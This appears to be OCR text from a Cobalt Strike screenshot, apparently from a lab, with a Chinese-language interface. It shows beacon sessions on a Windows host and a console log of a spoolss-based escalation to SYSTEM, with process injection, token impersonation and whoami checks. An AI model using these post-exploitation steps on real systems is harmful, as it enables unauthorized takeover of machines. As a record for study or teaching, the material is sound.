 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process pid arch last
192.168.0.204 10.10.11.131 first moonlab WIN-FHOQSB51A6Q va.exe 5464 x64 8ms
192.168.0.204 10.10.11.131 first SYSTEM * WIN-FHOQSB51A6Q va.exe 6708 x64 38ms
事件日志 X Beacon 10.10.11.131@5464 X Files 10.10.11.131@5464 X 下载列表 X
[*] Tasked beacon to get SYSTEM via spoolss
[*] Tasked beacon to enable privileges
[+] Injecting spooltrigger into PID: 5464
[+] host called home, sent: 20582 bytes
[+] received output:
SeImpersonatePrivilege
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell va.exe
[*] Tasked beacon to run: va.exe
[+] host called home, sent: 37 bytes
[WIN-FHOQSB51A6Q] moonlab/5464 (x64) last: 8ms
beacon>